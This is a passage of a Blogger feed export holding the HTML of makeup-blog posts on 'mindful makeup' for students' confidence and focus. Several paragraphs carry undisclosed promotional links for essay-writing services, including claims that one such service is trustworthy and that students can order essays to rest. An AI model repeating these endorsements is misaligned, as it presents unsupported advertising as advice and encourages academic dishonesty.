teach you to meditate and apply breathing techniques to relax.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_86b7onjvxj49\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EIntention Setting\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs you prepare to apply makeup, set a conscious intention. This intention can be as simple as wanting to feel confident, focused, or present during the process. This small but meaningful step grounds your makeup routine with purpose and mindfulness, steering your focus toward positive self-image and self-care. It reminds you to appreciate the act of self-presentation as an opportunity to connect with yourself and cultivate self-assuredness.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_t0hw8pkzq2su\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EMirror Reflection\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen you gaze into the mirror during your mindful makeup routine, fostering self-compassion and practicing positive affirmations is crucial. Rather than critiquing yourself or picking perceived flaws, use this time to appreciate and acknowledge the aspects of yourself that you genuinely love and admire. Whether it's your eyes, smile, or the way you've skillfully blended your makeup, express gratitude for these qualities.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA compassionate self-dialogue transforms the mirror into a tool for self-empowerment and confidence. As you admire your reflection, remember that the beauty you see is a reflection of your unique essence and personality. Your self-image can greatly influence your confidence and focus throughout the day.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_v68ibmsjzxl3\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EAwareness of Emotions\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EDuring the mindful makeup application process, pay attention to your emotional state. Sometimes, stress or anxiety may surface. Instead of suppressing these feelings, acknowledge them without judgment. Mindfulness encourages you to observe your emotions without attachment or aversion. Also, such knowledge allows you to choose the best homework approach. For example, sometimes it's best to trust a review at\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.writingpapersucks.com\/speedypaper-com-review\/%20\/ \"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ehttps:\/\/www.writingpapersucks.com\/speedypaper-com-review\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003Eand order essays to rest rather than forcing yourself to work when burned out.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis practice can lead to greater emotional intelligence, allowing you to respond to your feelings in a healthier way. As you become more aware of your emotions during makeup application, you may find it easier to address and manage them, further enhancing your overall sense of confidence and focus.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_fmznpjsmx2pc\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EGratitude Practice\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EIt’s hard to overestimate the\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.venusohara.org\/the-role-of-education-in-improving-student-sexual-health.html\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Erole of education\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u0026nbsp;in students’ lives. Yet, we tend to forget about it with all the stress and pressure. Your mindful makeup practice can help you focus on what’s important and remind you to be grateful for the things you have in your life. Taking a moment to nurture gratitude will help you foster positive thinking and enhance self-acknowledgment.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EGratitude serves as a reminder of the abundance in your life, shifting your perspective from insecurities to contentment. This newfound sense of fulfillment and thankfulness can accompany you throughout the day, elevating your confidence and overall well-being.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_wxlrgpdzevn\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EConfidence Boost\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou may notice an enhanced sense of confidence and presence as you complete your mindful makeup ritual. This isn't merely about physical appearance. It's a result of the mindfulness and self-compassion infused into the process. You've connected with yourself on a deeper level, fostering self-assuredness that extends beyond makeup.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis newfound confidence can positively impact your daily interactions and tasks, helping you approach them with poise and focus. Your makeup routine catalyzes a more empowered and self-confident version of yourself.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca name=\"_r1k14xfq7wzt\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003ERegular Practice\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe benefits of mindful makeup accrue with regularity. Consistent daily or weekly practices allow you to refine your mindfulness skills over time. It becomes a dependable self-care ritual, a moment of solace in a busy world. As you engage in mindful makeup, you'll find that your ability to stay present, appreciate yourself, and boost your confidence steadily grows. It's not just a one-time enhancement but a continuous journey towards self-improvement and personal growth, resulting in lasting confidence and focus in your daily life.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s11\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8729181951923416559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/11\/why-is-appearance-important-for-students.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8729181951923416559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8729181951923416559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2023\/11\/why-is-appearance-important-for-students.html","title":"Why is appearance so important for students?"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC74G_EbotRvKhjnUzkxn2DKFDNYQYowBNPaaPaQnyvTYPac3cN7P_7jl9vqkgK0hVYbqBQaO_mMNa7VvpEUXWR9kUxK-bZhYVwlGDrKBnauhnPXXF_DGR1n6degH3Gl1Qzi5J9SZxXeVaW13Y1_wu-hcwSIAneCtwn1EbS4PeKmo7InyZSC8xWAny_w0\/s72-c\/5A23526C-B42D-4729-8291-28ED1EE8A71C.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8510562562876584855"},"published":{"$t":"2023-10-26T15:17:00.005+01:00"},"updated":{"$t":"2023-11-10T14:28:43.562+00:00"},"title":{"type":"text","$t":"Mindful Makeup: Enhancing Confidence and Focus in Students"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"528\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2DHT86UKgmg48jW5Ai_kjcZIiS2wXcd30rYqHLSmNKKjepoqMFFq1In-otgT2N6y-wBvSwVgXFL-mEe_crgrC6kTvg76rMEmFkFF3ZSeag0oWZ05i66IAXeu1rD2WZPtmbb872i5KNxicXKsNDx6ZcFPkBCKvh1eLM-cvifU0YSzNQwDm73xzwKNaU1k\/s16000\/6240538A-F5BA-417D-A5DF-7D2677E78643.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EThe cosmetics industry has an enormous effect on students' attitudes about makeup. Through targeted marketing campaigns and\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/productivityland.com\/top-marketing-tricks-to-attract-users\/%20\/h\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Etop marketing tricks\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E, cosmetics manufacturers portray it as an avenue of self-expression, empowerment, and confidence enhancement - often depicted by celebrities or influencers showing its transformative power while stressing its role in building it up.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EStudents navigating the world of education often find themselves overwhelmed with tasks and responsibilities, from attending classes and completing assignments to extracurricular activities - not forgetting self-care and wellness! In such a busy academic world, it's easy for students to neglect themselves in favor of fulfilling commitments. Yet, simple daily rituals such as mindful makeup can help boost both confidence and focus.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup is more than an external enhancement; it's a transformative practice that can empower students, boost self-esteem, and sharpen concentration. In this article, we'll examine its many advantages as an incorporation tool into daily student routines and explore its benefits for everyday activities.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_d08jepfsgdd5\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EThe Power of Makeup: Beyond Skin-Deep\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMakeup has long been used as an outlet for self-expression and enhancement. From being an artistic medium to showing off one's individuality and building confidence - makeup has long been used to express oneself creatively while at the same time providing daily rituals that help students develop positive mindsets and achieve an enhanced sense of themselves.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_jpxitf6xdc23\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EBoosting Confidence\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EConfidence is at the core of student success; it allows one to trust one's abilities unwaveringly and thus fuel determination and resilience. Unfortunately, however, academic pressures combined with challenges associated with personal development can often undermine one's self-esteem - this is where mindfulness makeup comes in handy; when students feel assured in themselves, it has an immensely positive effect on classroom engagement, communication, stress management, as well as overall performance in class. Furthermore, academic writing services provide further assistance that helps students achieve academic excellence on this journey, helping them succeed academically. But\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003Eis speedypaper legit\u003C\/span\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E? You shouldn’t doubt this service; it provides students with high-quality papers and saves time for other activities beyond academic assignments.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_u5mrykat6rud\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003ESharpening Focus\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EAlthough applying makeup mindfully may appear counter-intuitive, doing it systematically and carefully can increase a student's focus and concentration as individuals select colors, define features, and modify appearance; engaging with makeup this way serves as an act of mindfulness meditation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EPracticing mindfulness during this daily ritual compels students to slow down and be fully present in the moment, helping clear away clutter and anxiety while centering themselves on academic endeavors. Focusing during makeup application creates a positive start for their day as well as long-term mindfulness that extends far beyond makeup routines.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_5q9dzsth0171\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EMindful Makeup Tips for Students\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EFor students looking to incorporate mindful makeup into their daily lives, here are some valuable tips:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s15\" style=\"line-height: 1.38; margin-bottom: 4px; margin-top: 16px; text-align: start;\"\u003E\u003Ca name=\"_4icsk3pam1rz\"\u003E\u003C\/a\u003E\u003Cspan class=\"s14\" style=\"color: #434343; line-height: 16.799999px;\"\u003ESet Aside Dedicated Time\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMornings can be hectic for students, making it challenging to find time for self-care. Even setting aside 15-20 minutes for mindful makeup could make an impactful difference; treat this time as an oasis free from distractions where students can focus solely on themselves.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s15\" style=\"line-height: 1.38; margin-bottom: 4px; margin-top: 16px; text-align: start;\"\u003E\u003Ca name=\"_ay5abb93nc6g\"\u003E\u003C\/a\u003E\u003Cspan class=\"s14\" style=\"color: #434343; line-height: 16.799999px;\"\u003ECreate a Relaxing Environment\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EEstablish a relaxing and calming space for your makeup routine. From well-lit vanities to quiet corners of dorm rooms, the environment should foster calm. A clutter-free and organized area will also help to declutter your mind.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s15\" style=\"line-height: 1.38; margin-bottom: 4px; margin-top: 16px; text-align: start;\"\u003E\u003Ca name=\"_ut3bx7t555h0\"\u003E\u003C\/a\u003E\u003Cspan class=\"s14\" style=\"color: #434343; line-height: 16.799999px;\"\u003EChoose Your Makeup Mindfully\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EOpt for makeup products that speak to you. When selecting colors and textures, find ones that make you feel confident and secure - remembering that makeup should enhance rather than obscure natural beauty.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s15\" style=\"line-height: 1.38; margin-bottom: 4px; margin-top: 16px; text-align: start;\"\u003E\u003Ca name=\"_82oopqr6xds4\"\u003E\u003C\/a\u003E\u003Cspan class=\"s14\" style=\"color: #434343; line-height: 16.799999px;\"\u003EUse the Process for Reflection\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EAs you apply makeup, take this time to think about your goals and intentions for the day. What challenges lie ahead? Use this time to bolster your self-belief and focus.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s13\" style=\"line-height: 1.38; margin-bottom: 6px; margin-top: 18px; text-align: start;\"\u003E\u003Ca name=\"_vv5kmz1kmuu6\"\u003E\u003C\/a\u003E\u003Cspan class=\"s12\" style=\"line-height: 19.200001px;\"\u003EMindful Makeup and Student Well-Being\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EIn today's era of online education, students grapple with new challenges and opportunities, more of which you can read here:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.familyminded.com\/s\/why-online-education-can-make-students-lazy-05100f0db8a5498c\"\u003E\u003Cspan class=\"s8\" style=\"color: #1155cc; line-height: 13.2px;\"\u003Ehttps:\/\/www.familyminded.com\/s\/why-online-education-can-make-students-lazy-05100f0db8a5498c\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup has proven invaluable for navigating virtual learning environments, aiding their concentration during lectures and presentations as they navigate virtual classrooms.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup application has many positive benefits for students' overall well-being, from increasing confidence and improving focus to providing them with an opportunity for self-expression, creativity, and self-appreciation. The practice encourages them to accept themselves for who they are as individuals while taking pride in their appearances.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 13.2px;\"\u003EMindful makeup application can also serve as a form of stress relief. Students can release pent-up tension and anxiety during this process, allowing them to start their day feeling rejuvenated and optimistic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan style=\"line-height: 21.6px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"s10\" style=\"line-height: 1.38; margin-bottom: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"s6\" style=\"line-height: 